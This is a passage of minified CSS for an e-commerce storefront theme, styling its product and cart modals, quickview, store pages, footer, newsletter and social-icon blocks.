.modal-body .js-arrow-down{bottom:-22px}@media (max-width:767px){#product-modal .modal-content .modal-body .js-arrow-down,#product-modal .modal-content .modal-body .js-arrow-up{position:absolute;margin-left:-15px;width:30px;height:30px;line-height:30px;font-size:20px}#product-modal .modal-content .modal-body .js-arrow-up{top:-22px}#product-modal .modal-content .modal-body .js-arrow-down{bottom:-22px}}@media (max-width:767px){#product-modal #product-description-short>p{font-size:12px}}#blockcart-modal{color:#333}#blockcart-modal .modal-body,#blockcart-modal .modal-header{padding:0 13.33%;border:none}#blockcart-modal .modal-body .divide-right span,#blockcart-modal .modal-header .divide-right span{display:inline-block;margin-bottom:5px}#blockcart-modal .divider{position:relative;padding-top:0}#blockcart-modal .divider:after,#blockcart-modal .divider:before{content:"";position:absolute;left:50%;display:block;width:calc 124.8%;border-bottom:2px solid #edeeee;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#blockcart-modal .divider:before{top:0}#blockcart-modal .divider:after{bottom:0}#blockcart-modal .modal-header{padding-top:60px;padding-bottom:10px}@media (max-width:767px){#blockcart-modal .modal-header{padding:16px;padding-top:35px}}#blockcart-modal .modal-body{padding-bottom:60px}#blockcart-modal .modal-dialog{max-width:680px;width:100%;margin-left:auto;margin-right:auto}@media (max-width:767px){#blockcart-modal .modal-dialog{margin-top:20px;max-width:370px}}@media (max-width:575px){#blockcart-modal .modal-dialog{max-width:290px}}#blockcart-modal .product-image{max-width:100%;background-color:#fff;margin-bottom:0}#blockcart-modal .cart-products-count,#blockcart-modal .modal-title{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;font-weight:600;text-transform:uppercase;font-size:15px;color:#333}#blockcart-modal .cart-products-count i,#blockcart-modal .modal-title i{margin-right:15px;font-size:1.563rem;color:#fe9f38}#blockcart-modal .item_info+.item_info{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #7587a1}#blockcart-modal .item_info+.item_info>span{display:inline-block;margin-right:30px;margin-top:6px}#blockcart-modal .item_info{padding-top:20px;padding-bottom:20px;border-top:1px solid #7587a1;display:-webkit-box;display:-ms-flexbox;display:flex}#blockcart-modal .item_info>div{padding-left:5px;padding-right:5px}#blockcart-modal .modal-content{border-radius:0}#blockcart-modal .cart-products-count{text-transform:uppercase}#blockcart-modal .cart-products-count:before{vertical-align:middle;line-height:1;margin-right:10px;color:#fe9f38;font-family:Material Icons;content:"\E5CA";display:inline-block;font-weight:400;font-style:normal;font-size:1.563rem}#blockcart-modal .product-name{font-size:16px;color:#333;font-weight:400}#blockcart-modal .product-name+p+p{margin-top:5px;color:#fe9f38;font-weight:600}#blockcart-modal .cart-content p>span{color:#fe9f38}#blockcart-modal .cart-content .btn,#blockcart-modal .cart-content button{margin-right:5px;text-overflow:ellipsis}#blockcart-modal .cart-content .cart-content-btn{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){#blockcart-modal .cart-content .cart-content-btn{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#blockcart-modal .cart-content .cart-content-btn .btn,#blockcart-modal .cart-content .cart-content-btn button{margin-right:0;font-size:12px}}#blockcart-modal .divide-right{border-right:1px solid #bdbdbd}.product-images .js-qv-product-cover{background:#f5f5f5}.product-images .thumb-container{display:block}.product-images .thumb-container .thumb{cursor:pointer;margin-bottom:.625rem;border:1px solid #fe9f38;background:#f5f5f5}.images-container .product-images .thumb-container .thumb{margin-right:13px}.product-images .thumb-container .thumb.selected,.product-images .thumb-container .thumb:hover{opacity:1!important}@media (min-width:576px){#product .js-qv-mask{padding-top:22px;padding-bottom:22px}}@media (max-width:575px){#product .js-qv-mask .thumb-container .thumb{width:100%}}#product .js-qv-product-images .js-arrow-down,#product .js-qv-product-images .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;-webkit-transform:translateX(-68%);transform:translateX(-68%);cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-align:center}#product .js-qv-product-images .js-arrow-down:hover,#product .js-qv-product-images .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}#product .js-qv-product-images .js-arrow-up{top:-22px}#product .js-qv-product-images .js-arrow-down{bottom:-20px}#product .js-qv-product-images .arrow-left,#product .js-qv-product-images .arrow-right{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;width:40px;height:40px;line-height:30px;text-align:center;cursor:pointer;background:transparent;color:#bdbdbd;font-size:38px}#product .js-qv-product-images .arrow-left:hover,#product .js-qv-product-images .arrow-right:hover{color:#333}#product .js-qv-product-images .arrow-left{left:15px}#product .js-qv-product-images .arrow-right{right:15px}#product-availability{display:block;font-weight:700;color:#333;margin-bottom:20px}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#333;font-weight:700}.product-features{margin-top:1.25rem;margin-left:5px;text-align:left}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:768px){.product-features>dl.data-sheet dd.value{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%}.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%}}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f7f7f9;padding:.625rem;min-height:40px;word-break:break-all;margin-left:2px;margin-right:2px}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin:1.25rem 0}.product-variants>.product-variants-item select{border:1px solid #d2dae3;height:50px!important;min-width:270px;max-width:353px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:10px;padding-right:25px;background-color:#fff;background-image:url([data-uri]);background-size:30px}.product-variants>.product-variants-item select:focus{border-color:#fe9f38;outline:none;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-variants>.product-variants-item ul{display:-webkit-box;display:-ms-flexbox;display:flex}.product-variants>.product-variants-item ul>li{margin-right:3px}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f6f6f6;border:none;width:100%;height:100px;line-height:1;resize:none;padding:10px}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:53px;line-height:53px;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f6f6f6;width:100%;height:53px;line-height:53px;text-indent:10px;display:block;color:#bdbdbd;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0;height:100%}.product-customization small{color:#bdbdbd}.product-pack{margin-top:.625rem;border:1px solid #d2dae3;border-top-width:0}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}@media (max-width:575px){.product-pack .pack-product-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;text-align:center}}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:14px;color:#bdbdbd}.product-pack .pack-product-container .pack-product-quantity{margin-top:10px;margin-bottom:10px}.product-pack .pack-product-container .pack-product-quantity>span{border:1px solid #edeeee;padding:3px 6px}.product-pack .pack-product-container .pack-product-price>strong{color:#fe9f38}.product-pack .pack-product-container a{color:#102747}.product-pack .pack-product-container a:hover{color:#fe9f38}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:40px}.social-sharing ul{margin-bottom:0;line-height:0}.social-sharing li{height:35px;width:35px;border-radius:50%;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:18px 18px;background-position:4px 4px;cursor:pointer;margin-left:12px;transition:all .2s ease-in}.social-sharing li:hover{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.social-sharing li:before{opacity:1}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.social-sharing li a[class*=PIN_]{background:none;box-shadow:none;font-size:0}.social-sharing li a[class*=PIN_]:hover{background:none}.products-selection{margin-bottom:1.25rem}.products-selection .title{color:#102747}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}#main .images-container .js-qv-mask{overflow:hidden}@media (min-width:576px){#main .images-container .js-qv-mask{white-space:nowrap}}@media (min-width:576px){#main .images-container .js-qv-mask.mask{width:125px;float:left}}#main .images-container .js-qv-mask.mask .js-qv-product-images li{overflow:hidden;display:block;padding:5px 0}#main .images-container .js-qv-mask.mask .js-qv-product-images li img{display:block;width:100%;height:auto;cursor:pointer;overflow:hidden;transition:all .3s ease-in-out;background:transparent}@media (min-width:576px){#main .images-container .js-qv-mask.mask .js-qv-product-images li img{border:1px solid rgba(254,159,56,.5);opacity:.5;overflow:hidden;margin:0;background:#fff}#main .images-container .js-qv-mask.mask .js-qv-product-images li img.selected,#main .images-container .js-qv-mask.mask .js-qv-product-images li img:hover{opacity:1}}@media (max-width:575px){#main .images-container .js-qv-mask.mask .js-qv-product-images li img{border:none}}@media (min-width:576px){#main .images-container .product-cover{float:left;width:calc(100% - 125px);padding-left:15px}}@media (max-width:991px){.product_left{margin-top:30px}.product_right{clear:both;margin-top:20px}.product-cover img{width:100%}}@media (max-width:575px){#cart .card{box-shadow:none;border:none}}#cart .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#cart .card{margin-bottom:10px}.cart-grid{margin-bottom:25px}.cart-items{margin-bottom:0}.cart-item{padding:25px 0}.cart-summary-line{clear:both}.cart-summary-line:after{display:block;content:"";clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#333;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:17px}.cart-grid-body a.label:hover{color:#fe9f38}.cart-grid-body .card-block{padding:25px}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body .cart-overview{padding:25px}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#bdbdbd}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:28px;background:#edeeee}.block-promo .promo-code .alert-danger{position:relative;margin-top:26px;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#333;border:1px solid #bdbdbd;height:45px;text-indent:20px;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#333;display:inline-block}.block-promo .promo-code-button{padding-left:26px;margin-bottom:26px;display:inline-block}.block-promo.promo-highlighted{padding:26px;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:4px;font-size:16px;color:#bdbdbd}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#333;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#333;display:inline-block;margin-top:8px}.product-line-grid-right .bootstrap-touchspin input.form-control,.product-line-grid-right .bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:53px;width:50px;border-top:0;border-bottom:0;text-align:center}.product-line-grid-right .qty{margin-right:2px;display:inline-block;vertical-align:middle}@media (min-width:768px){.product-line-grid-right .qty{margin-right:8px;max-width:99px}}.product-line-grid-right .qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;box-shadow:none;height:55px;border:none;border:1px solid #d2dae3}.product-line-grid-right .qty .input-group .btn-plus{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-line-grid-right .qty .input-group-btn{box-shadow:none;background:transparent;transition:.2s}.product-line-grid-right .qty .input-group-btn:hover{background:#d2dae3}.product-line-grid-right .qty .btn{padding:2px 8px 3px;box-shadow:none;background:#fff;font-size:16px;min-height:auto;color:#333}.product-line-grid-right .qty .btn:hover{background:#d2dae3}@media (max-width:767px){.product-line-grid-body{margin-bottom:25px}}@media (max-width:575px){.cart-items{padding:25px 0}.cart-item{border-bottom:1px solid #edeeee}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:25px;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}#block-reassurance{margin-top:40px}#block-reassurance img{width:25px;margin-right:20px}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:25px 30px}#product #block-reassurance{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:1200px}.quickview .modal-content{min-height:300px}.quickview .modal-header{border:none;padding:.625rem;display:block;position:absolute;z-index:10;left:0;right:0;top:0}.quickview .modal-body{min-height:300px;padding:0;position:relative}.quickview .modal-body:before{position:absolute;left:0;right:0;top:0;bottom:0;content:"";width:50%;background:url([data-uri]) repeat-x 0 0 #f6f7f9}.quickview .modal-footer{border-top:1px solid hsla(0,0%,74%,.3);background:#102747}.quickview .layer{display:none}.quickview .product-cover img{background:transparent}.quickview .quickview_right_block{background:#fff}.quickview .quickview_left_block,.quickview .quickview_right_block{padding:70px 20px 30px}@media (min-width:1200px){.quickview .quickview_left_block,.quickview .quickview_right_block{padding:70px 50px 30px}}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;min-height:460px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quickview .images-container .product-images .thumb-container>.thumb{width:100%;margin-bottom:20px;background:#fff}.quickview .images-container .product-images{margin-top:25px;margin-bottom:25px}.quickview .mask{width:125px;overflow-y:hidden;margin-right:.4rem;text-align:center}.quickview .price{font-size:24px}.quickview .js-arrow-down,.quickview .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;-webkit-transform:translate(-50%);transform:translate(-50%);cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-align:center}.quickview .js-arrow-down:hover,.quickview .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}.quickview .js-arrow-up{top:-22px}.quickview .js-arrow-down{bottom:-22px}.quickview .social-sharing{margin-top:0;margin-left:2.5rem}.quickview .social-sharing li:hover{box-shadow:2px 2px 4px 0 hsla(0,0%,100%,.2)}.quickview .social-sharing{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:17px;padding-right:17px}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #edeeee}#stores .page-stores .store-item-container .divide-left tr{height:25px}#stores .page-stores .store-item-container .divide-left td{padding-left:4px}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:10px;padding-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #edeeee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#bdbdbd;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:25px 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:10px}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #edeeee}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:17px 17px 0}}footer#footer{padding-top:0}footer#footer .container.container-mod{max-width:1170px;margin-left:auto;margin-right:auto}footer#footer .footer-container{padding:0;margin:0;box-shadow:none}footer#footer .footer-container .account-list ul,footer#footer .footer-container .block-categories ul,footer#footer .footer-container .links ul{margin-bottom:0}footer#footer .footer-container .account-list li,footer#footer .footer-container .block-categories li,footer#footer .footer-container .links li{font-size:16px;line-height:23px;text-transform:uppercase;padding:5px 0 6px;letter-spacing:.06em}@media (min-width:768px) and (max-width:991px){footer#footer .footer-container .account-list li,footer#footer .footer-container .block-categories li,footer#footer .footer-container .links li{font-size:14px;padding-top:0}}footer#footer .footer-container .account-list li a,footer#footer .footer-container .block-categories li a,footer#footer .footer-container .links li a{color:#fff;transition:all .25s linear}footer#footer .footer-container .account-list li a:focus,footer#footer .footer-container .account-list li a:hover,footer#footer .footer-container .block-categories li a:focus,footer#footer .footer-container .block-categories li a:hover,footer#footer .footer-container .links li a:focus,footer#footer .footer-container .links li a:hover{color:#fe9f38}footer#footer h3{font-size:20px;line-height:1.5;font-weight:500;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px) and (max-width:1199px){footer#footer h3{font-size:16px}}footer .h3,footer h2,footer h3{color:#fff}footer .form-control{background:#fff}footer .copyright{border-top:1px solid #bebebe;color:#333;padding-top:25px;padding-bottom:22px}footer .copyright a{color:inherit}footer .copyright a:hover{color:#fe9f38}footer .header_logo img{max-width:100%;height:auto}@media (max-width:767px){footer .header_logo{text-align:center}}.block_newsletter{max-width:1195px;margin-left:-22px;margin-right:-22px;margin-top:-19px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block_newsletter .newsletter-title{-webkit-box-flex:1;-ms-flex:1 1 365px;flex:1 1 365px;padding-left:22px;padding-right:22px;margin-top:19px;margin-bottom:5px}.block_newsletter form{-webkit-box-flex:1;-ms-flex:1 1 600px;flex:1 1 600px;padding-left:22px;padding-right:22px;margin-top:9px;margin-left:-4px;margin-right:-4px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block_newsletter form .input-wrapper{-webkit-box-flex:1;-ms-flex:1 1 350px;flex:1 1 350px;margin-top:10px;margin-left:4px;margin-right:4px}.block_newsletter form .btn{-ms-flex-negative:0;flex-shrink:0;margin-top:10px;margin-left:4px;margin-right:4px}.block_newsletter .form-control{line-height:22px}.block_newsletter .alert{width:100%;margin-left:22px;margin-right:22px;text-align:center}.block_newsletter h2{font-size:20px;line-height:1.5;font-weight:500;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px) and (max-width:1199px){.block_newsletter h2{font-size:16px}}.block_newsletter p{margin-bottom:0;color:#5c6e87}.block_newsletter *+p{margin-top:12px}.block_newsletter form .input-wrapper{overflow:hidden}.block-contact p{position:relative;color:#5c6e87;padding-top:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-contact p i{font-size:18px;margin-right:5px;color:#fe9f38}.block-contact p:last-child{margin-bottom:0}@media (min-width:1200px){.block-contact p i{font-size:30px;margin-right:15px}}.block-contact a{color:inherit}.block-contact a:hover{color:#fe9f38}.linklist .blockcms-title a{color:#333}.account-list a{color:#fff}.account-list a:hover{color:#fe9f38}.block-contact-title,.blockcms-title{font-weight:700;font-size:1rem}.block-social{padding-top:39px;margin-left:-5px;margin-right:-5px}.block-social ul{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex}.myaccount-title>a{color:#fff}.myaccount-title>a:hover{color:#fe9f38}.block-social li{height:20px;width:20px;margin-right:5px;background-repeat:no-repeat;background-position:50%;display:inline-block;cursor:pointer;transition:all .2s linear}@media (min-width:1200px){.block-social li{height:32px;width:32px;margin-right:10px}}.block-social li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social li a:hover{color:transparent}.facebook,.googleplus,.instagram,.pinterest,.rss,.twitter,.vimeo,.vk,.youtube{position:relative;background-repeat:no-repeat;background-position:50%;background-size:contain}.facebook:before,.googleplus:before,.instagram:before,.pinterest:before,.rss:before,.twitter:before,.vimeo:before,.vk:before,.youtube:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-repeat:no-repeat;background-position:50%;background-size:contain;opacity:0;transition:all .3s ease}.facebook:hover:before,.googleplus:hover:before,.instagram:hover:before,.pinterest:hover:before,.rss:hover:before,.twitter:hover:before,.vimeo:hover:before,.vk:hover:before,.youtube:hover:before{opacity:1}.facebook a,.googleplus a,.instagram a,.pinterest a,.rss a,.twitter a,.vimeo a,.vk a,.youtube a{position:relative}.facebook{background-image:url([data-uri])}.facebook:before{background-image:url([data-uri])}.vk{background-image:url([data-uri])}.vk:before{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.twitter:before{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.rss:before{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.youtube:before{background-image:url([data-uri])}.googleplus{background-image:url([data-uri])}.googleplus:before{background-image:url([data-uri])}.pinterest{background-image:url([data-uri])}.pinterest:before{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.vimeo:before{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.instagram:before{background-image:url([data-uri])}.footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.footer-container li{margin-bottom:5px}.footer-container li:last-child{margin-bottom:0}.footer-container .links .collapse{display:inherit}@media (max-width:767px){footer#footer .footer-container{box-shadow:none;margin-top:0}footer#footer .footer-container .wrapper{padding-top:20px;padding-left:0!important;padding-right:0!important}footer#footer .footer-container .block_newsletter{padding-bottom:30px}footer#footer .footer-container .links .h3{line-height:26px;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:0}footer#footer .footer-container .links .title{border-bottom:1px solid #5c6e87;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;padding:10px}footer#footer .footer-container .links .title .collapse-icons .remove,footer#footer .footer-container .links .title[aria-expanded=true] .collapse-icons .add{display:none}footer#footer .footer-container .links .title[aria-expanded=true] .collapse-icons .remove{display:block}footer#footer .footer-container .links .navbar-toggler{display:inline-block;-ms-flex-item-align:auto;-ms-grid-row-align:auto;align-self:auto;border:none}footer#footer .footer-container .links .collapse{display:none}footer#footer .footer-container .links .collapse.show{display:block}footer#footer .footer-container .links ul{margin-bottom:0}footer#footer .footer-container .links ul>li{padding:10px;border-bottom:1px solid #5c6e87;font-weight:400;font-size:12px;line-height:18px;margin-bottom:0}footer#footer .footer-container .dark-bg .links ul>li a{color:#fff}}@media (max-width:991px){.block-social{text-align:center}}.contact-rich{color:#bdbdbd;margin-bottom:40px;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#333;margin-bottom:40px}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:60px}.contact-rich .block .icon i{font-size:40px}.contact-rich .block .data{color:#333;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:4px}@media (max-width:575px){.contact-rich{padding-left:15px;padding-right:15px}}.contact-form{background:#fff;padding:25px;color:#bdbdbd;width:100%}@media (max-width:575px){.contact-form{padding:0}}.contact-form h3{text-transform:uppercase;color:#333}#pagenotfound #main .page-header,#products #main .page-header{margin:32px 0 48px}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:160px}#pagenotfound .page-not-found,#products .page-not-found{border:2px solid #f6f6f6;background:#fff;padding:20px;color:#bdbdbd;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{color:#102747;margin:8px 0 16px}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none;width:100%;padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:20px;padding-top:20px;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:uppercase;color:#333}.page-sitemap .page-header{text-align:center;margin-bottom:40px}.sitemap{margin-top:20px}.sitemap h2{color:#7587a1;font-size:1.563rem;font-weight:600;line-height:1.2;border-bottom:1px solid #bdbdbd;margin-left:-15px;width:100%;height:45px;padding-bottom:15px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:16px;margin-bottom:15px}.sitemap ul li a{color:#333;font-weight:500}.sitemap ul li a:hover{color:#fe9f38}@media (max-width:575px){.sitemap{margin-top:0}}.row.full-width{margin-left:auto;margin-right:auto}.pd_zero{padding:0}.mg_zero{margin:0}.bg_primary{background:#fe9f38}.bg_darker{background:#333}.bg_lighter{background:#f6f6f6}.row_top{padding-top:6px;padding-bottom:6px}.posStat{position:static}@media (max-width:767px){.center_md,.center_xs{text-align:center}}@media (min-width:768px){.text-right_desktop{text-align:right}.text-right_desktop .module{float:right}}#header .container-fluid[class*=col-] .icon-links .module,#header .container[class*=col-] .icon-links .module{display:inline-block;vertical-align:middle;text-align:center;line-height:1}#header .menu-wrapper{border-top:1px solid #d2dae3;position:relative;z-index:103;background:#fff}#index #wrapper{padding-top:15px}@media (min-width:992px){.custom-row>div{position:relative;max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;padding:30px 15px;overflow:hidden}.custom-row>div:before{content:"";display:block;position:absolute;left:0;top:0;height:1000px;border-left:1px solid #465a70}.custom-row>div:first-child:before{display:none}}@media (min-width:1200px){.custom-row>div{padding:30px}}@media (min-width:992px){.isMegaFooter3 .custom-row>div:before{display:none}}@media (min-width:768px) and (max-width:991px){.custom-row>div{margin-top:20px;margin-bottom:20px;padding-top:30px;padding-bottom:30px}}#index #left-column+#content-wrapper .wrapper.container{padding-left:0;padding-right:0}@media (min-width:1200px){.footer-container .socialfeedblock-displayFooter>.row>div{padding-left:30px;padding-right:30px}}@media (max-width:767px){.footer-container .socialfeedblock-displayFooter{padding-bottom:30px}.footer-container .socialfeedblock-displayFooter h3{line-height:26px;font-size:16px;font-weight:500;padding-top:20px}}.footer-container>.wrapper>.row,.footer-container>.wrapper>.row.footer-bottom{padding-top:0;padding-bottom:0}@media (max-width:767px){.footer-container>.wrapper .block_newsletter{margin-top:5px}.footer-container>.wrapper .block-social{margin-bottom:20px}}.footer-container .footer-bottom.full-width{border-top:1px solid #5c6e87}.footer-container .footer-bottom.full-width .bottom-footer{padding-top:25px;padding-bottom:25px}.footer-container .footer-bottom.full-width a{color:#5c6e87}.footer-container .footer-bottom.full-width a:hover{color:#fe9f38}.footer-container .footer-bottom.full-width .copyright{border:none;padding-top:20px;padding-bottom:18px}footer#footer .footer-container .primary-bg{padding-top:30px;padding-bottom:30px}@media (min-width:992px){footer#footer .footer-container .primary-bg{padding-top:42px;padding-bottom:42px}}.primary-bg{background:#fe9f38;color:#fff}.primary-bg h2,.primary-bg h3{color:#fff}.primary-bg .block_newsletter form .btn{margin-top:9px}.primary-bg .newsletter-title p{color:#fff}.primary-bg .btn{background:none;color:#fff;border-color:#fff}.primary-bg .btn.active,.primary-bg .btn:active,.primary-bg .btn:focus,.primary-bg .btn:hover{background:#fff;color:##fe9f38;border-color:#fff}.primary-bg .form-control{background:#102747;color:#fff;box-shadow:none}.primary-bg 